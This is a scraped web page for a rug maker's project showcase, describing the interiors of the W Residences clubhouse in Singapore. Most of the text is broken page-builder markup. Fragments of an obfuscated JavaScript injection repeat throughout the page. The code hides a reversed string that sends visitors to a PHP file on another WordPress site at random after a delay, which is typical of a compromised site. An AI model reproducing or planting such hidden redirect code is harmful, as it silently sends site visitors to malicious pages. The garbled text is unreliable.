) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top left"}' bg_size= '{"d":"cover"}' bg_animation= "none" padding= '{"d":"0px 0px 0px 0px"}' margin= '{"d":"0px 0px 0px 0px"}' border= "0px 0px 0px 0px" border_color= "" bg_video= "0" bg_video_mp4_src= "" bg_video_ogg_src= "" bg_video_webm_src= "" bg_overlay= "0" overlay_color= "" full_screen= "0" enable_custom_height= "" custom_height= '{"d":""}' top_divider= "slope" bottom_divider= "none" top_divider_height= '{"d":"0″}' top_divider_position= "above" bottom_divider_height= '{"d":100}' bottom_divider_position= "below" top_divider_color= "#ffffff" bottom_divider_color= "#ffffff" invert_top_divider= "0" invert_bottom_divider= "0" flip_top_divider= "0" flip_bottom_divider= "0" section_id= "" section_class= "" section_title= "" offset_section= "" offset_value= "0px" full_screen_header_scheme= "background–light" hide_in= "0" key= "r1LodOeC7"]
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom= "1" equal_height_columns= "0" gutter= "no" column_spacing= "px" fullscreen_cols= "0" swap_cols= "0" padding= '{"d":"0px 0px 0px 0px"}' margin= '{"d":"0px 0px"}' row_id= "" row_class= "" hide_in= "0" box_shadow= "0px 0px 0px 0px rgba(0,0,0,0)" border_radius= "0" layout= "2/3+1/3" key= "SJlLjuuxCQ"]
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom_margin= "0" margin= '{"d":"0px 0px 0px 0px"}' border= '{"d":"0px 0px 0px 0px"}' border_color= "" border_radius= "0" enable_box_shadow= "0" box_shadow_custom= "0px 0px 0px 0px rgba(0,0,0,0)" bg_video= "0" bg_video_mp4_src= "" bg_video_ogg_src= "" bg_video_webm_src= "" bg_overlay= "0" overlay_color= "" animate_overlay= "hide" link_overlay= "" vertical_align= "none" column_offset= "0" sticky= "0" offset= '{"d":"0px 0px"}' z_index= "0" column_parallax= "0" column_width= '{"d":66.67,"l":66.67,"t":66.67,"m":100}' column_mobile_spacing= "0" animate= "1" animation_type= "fadeIn" animation_delay= "0" image_hover_effect= "none" column_hover_effect= "none" hover_box_shadow= "0px 0px 0px 0px rgba(0,0,0,0)" col_id= "" column_class= "" hide_in= "0" layout= "2/3" gutter= "no" key= "BJWUsOOeCm"] ) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top left"}' bg_size= '{"d":"cover"}' padding= '{"d":"30px 20% 0px 10%"}' custom_margin= "1" margin= '{"d":"0px 0px 0px 0px"}' border= '{"d":"0px 0px 0px 0px"}' border_color= "" border_radius= "0" enable_box_shadow= "0" box_shadow_custom= "0px 0px 0px 0px rgba(0,0,0,0)" bg_video= "0" bg_video_mp4_src= "" bg_video_ogg_src= "" bg_video_webm_src= "" bg_overlay= "1" overlay_color= "" animate_overlay= "hide" link_overlay= "" vertical_align= "none" column_offset= "0" sticky= "0" offset= '{"d":"0px 0px"}' z_index= "0" column_parallax= "0" column_width= '{"d":33.33,"l":33.33,"t":33.33,"m":100}' column_mobile_spacing= "0" animate= "0" animation_type= "fadeIn" animation_delay= "0" image_hover_effect= "none" column_hover_effect= "none" hover_box_shadow= "0px 0px 0px 0px rgba(0,0,0,0)" col_id= "" column_class= "" hide_in= "0" layout= "1/3" gutter= "no" key= "rJIUjOulAX"]
CLIENT
W Residences
ARCHITECT
WATG
INTERIOR DESIGN
Rockwell Group
LOCATION
Sentosa Island, Singapore
PROJECT
Clubhouse
PRODUCT USED
CELL WASTE rug
A vibrant oasis of contemporary luxury just minutes from downtown comes alive in a lush green waterside setting.
W Residence features designs that convey elegance, exclusivity and glamour. Each unit in W Residences is well equipped with the finest furnishing and fittings.
Elegant marble floor sweeps across the living + dining area and randomly-laid solid timber flooring can be seen in the bedrooms. Though the residential unit interiors are kept clean-cut and disciplined in design, the signature exuberant touch of the "W" brand is evident in the common areas.
Lift lobbies, the Clubhouse (W Lounge), gym, and changing rooms are dominated by striking colors and bold patterns delivering a strong contrast.
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top left"}' bg_size= '{"d":"cover"}' bg_animation= "none" padding= '{"d":"30px 0px 89px 0px"}' margin= '{"d":"0px 0px 0px 0px"}' border= "0px 0px 0px 0px" border_color= "" bg_video= "0" bg_video_mp4_src= "" bg_video_ogg_src= "" bg_video_webm_src= "" bg_overlay= "0" overlay_color= "" full_screen= "0" enable_custom_height= "" custom_height= '{"d":""}' top_divider= "none" bottom_divider= "none" top_divider_height= '{"d":100}' top_divider_position= "above" bottom_divider_height= '{"d":100}' bottom_divider_position= "below" top_divider_color= "#ffffff" bottom_divider_color= "#ffffff" invert_top_divider= "0" invert_bottom_divider= "0" flip_top_divider= "0" flip_bottom_divider= "0" section_id= "" section_class= "" section_title= "Team 1" offset_section= "" offset_value= "0px" full_screen_header_scheme= "background–dark" hide_in= "0" key= "HJsLjd_lCm"]
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom= "0" equal_height_columns= "0" gutter= "medium" column_spacing= "px" fullscreen_cols= "0" swap_cols= "0" padding= '{"d":"0px 0px 0px 0px"}' margin= '{"d":"0px 0px"}' row_id= "" row_class= "" hide_in= "0" box_shadow= "0px 0px 0px 0px rgba(0,0,0,0)" border_radius= "0" layout= "1/1" key= "B12Ii_OgRX"]
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top left"}' bg_size= '{"d":"cover"}' padding= '{"d":"0px 0px 0px 0px"}' custom_margin= "0" margin= '{"d":"0px 0px 0px 0px"}' border= '{"d":"0px 0px 0px 0px"}' border_color= "" border_radius= "0" enable_box_shadow= "0" box_shadow_custom= "0px 0px 0px 0px rgba(0,0,0,0)" bg_video= "0" bg_video_mp4_src= "" bg_video_ogg_src= "" bg_video_webm_src= "" bg_overlay= "0" overlay_color= "" animate_overlay= "none" link_overlay= "" vertical_align= "none" column_offset= "0" sticky= "0" offset= '{"d":"0px 0px"}' z_index= "0" column_parallax= "0" column_width= '{"d":"100″}' column_mobile_spacing= "0" animate= "0" animation_type= "fadeIn" animation_delay= "0" image_hover_effect= "none" column_hover_effect= "none" hover_box_shadow= "0px 0px 0px 0px rgba(0,0,0,0)" col_id= "" column_class= "" hide_in= "0" layout= "1/1" key= "BkT8jOdeAQ"]
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom= "0" equal_height_columns= "0" gutter= "custom" column_spacing= "10px" fullscreen_cols= "0" swap_cols= "0" padding= '{"d":"0px 0px 0px 0px"}' margin= '{"d":"0px 0px"}' row_id= "" row_class= "" hide_in= "0" box_shadow= "0px 0px 0px 0px rgba(0,0,0,0)" border_radius= "0" layout= "1/2+1/2" key= "r11xLs_ueCX"]
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top left"}' bg_size= '{"d":"cover"}' padding= '{"d":"0px 0px 0px 0px"}' custom_margin= "0" margin= '{"d":"0px 0px 0px 0px"}' border= '{"d":"0px 0px 0px 0px"}' border_color= "" border_radius= "0" enable_box_shadow= "0" box_shadow_custom= "0px 0px 0px 0px rgba(0,0,0,0)" bg_video= "0" bg_video_mp4_src= "" bg_video_ogg_src= "" bg_video_webm_src= "" bg_overlay= "0" overlay_color= "" animate_overlay= "none" link_overlay= "" vertical_align= "none" column_offset= "0" sticky= "0" offset= '{"d":"0px 0px"}' z_index= "0" column_parallax= "0" column_width= '{"d":50,"l":50,"t":50,"m":100}' column_mobile_spacing= "0" animate= "0" animation_type= "fadeIn" animation_delay= "0" image_hover_effect= "none" column_hover_effect= "none" hover_box_shadow= "0px 0px 0px 0px rgba(0,0,0,0)" col_id= "" column_class= "" hide_in= "0" layout= "1/2" column_spacing= "10px" gutter= "custom" key= "Hyxe8idul0m"] ) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top left"}' bg_size= '{"d":"cover"}' padding= '{"d":"0px 0px 0px 0px"}' custom_margin= "0" margin= '{"d":"0px 0px 0px 0px"}' border= '{"d":"0px 0px 0px 0px"}' border_color= "" border_radius= "0" enable_box_shadow= "0" box_shadow_custom= "0px 0px 0px 0px rgba(0,0,0,0)" bg_video= "0" bg_video_mp4_src= "" bg_video_ogg_src= "" bg_video_webm_src= "" bg_overlay= "0" overlay_color= "" animate_overlay= "none" link_overlay= "" vertical_align= "none" column_offset= "0" sticky= "0" offset= '{"d":"0px 0px"}' z_index= "0" column_parallax= "0" column_width= '{"d":50,"l":50,"t":50,"m":100}' column_mobile_spacing= "0" animate= "0" animation_type= "fadeIn" animation_delay= "0" image_hover_effect= "none" column_hover_effect= "none" hover_box_shadow= "0px 0px 0px 0px rgba(0,0,0,0)" col_id= "" column_class= "" hide_in= "0" layout= "1/2" column_spacing= "10px" gutter= "custom" key= "ry7gIjuuxC7"]
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top left"}' bg_size= '{"d":"cover"}' bg_animation= "none" padding= '{"d":"0px 0% 0px 0%"}' margin= '{"d":"0px 0px -6px 0px"}' border= "0px 0px px 0px" border_color= "" bg_video= "0" bg_video_mp4_src= "" bg_video_ogg_src= "" bg_video_webm_src= "" bg_overlay= "0" overlay_color= "" full_screen= "0" enable_custom_height= "0" custom_height= '{"d":"0vh"}' top_divider= "none" bottom_divider= "none" top_divider_height= '{"d":100}' top_divider_position= "above" bottom_divider_height= '{"d":100}' bottom_divider_position= "below" top_divider_color= "#ffffff" bottom_divider_color= "#ffffff" invert_top_divider= "0" invert_bottom_divider= "0" flip_top_divider= "0" flip_bottom_divider= "0" section_id= "" section_class= "" section_title= "" offset_section= "" offset_value= "0" full_screen_header_scheme= "background–dark" hide_in= "" key= "B1rx4_5gN"]
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom= "0" equal_height_columns= "0" gutter= "medium" column_spacing= "" fullscreen_cols= "0" swap_cols= "0" padding= '{"d":"0px 0px 0px 0px"}' margin= '{"d":"0px 0px"}' row_id= "" row_class= "" hide_in= "" box_shadow= "0px 0px 0px 0px rgba(0,0,0,0)" border_radius= "0" layout= "1/1" key= "S1lSlNuqlE"]
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top left"}' bg_size= '{"d":"cover"}' padding= '{"d":"0px 0px 0px 0px"}' custom_margin= "0" margin= '{"d":"0px 0px 50px 0px"}' border= '{"d":"0px 0px 0px 0px"}' border_color= "" border_radius= "0" enable_box_shadow= "0" box_shadow_custom= "0px 0px 0px 0px rgba(0,0,0,0)" bg_video= "0" bg_video_mp4_src= "" bg_video_ogg_src= "" bg_video_webm_src= "" bg_overlay= "0" overlay_color= "" animate_overlay= "none" link_overlay= "" vertical_align= "none" column_offset= "0" sticky= "0" offset= '{"d":"0px 0px"}' z_index= "0" column_parallax= "0" column_width= '{"d":"100″}' column_mobile_spacing= "0" animate= "0" animation_type= "fadeIn" animation_delay= "0" image_hover_effect= "none" column_hover_effect= "none" hover_box_shadow= "0px 0px 0px 0px rgba(0,0,0,0)" col_id= "" column_class= "" hide_in= "" layout= "1/1" key= "HJZBe4OcxN"]